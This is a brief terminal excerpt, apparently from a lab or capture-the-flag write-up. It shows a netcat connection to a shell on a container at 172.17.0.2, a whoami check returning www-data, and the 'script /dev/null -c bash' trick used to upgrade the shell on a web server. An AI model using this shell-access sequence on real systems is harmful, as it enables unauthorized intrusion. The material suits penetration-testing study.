 ❯ nc 172.17.0.2 4646
whoami
www-data
script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@e95949477c0f:/var/www/html$ pwd
pwd
/var/www/html
www-data@e95949477c0f:/var/www/html$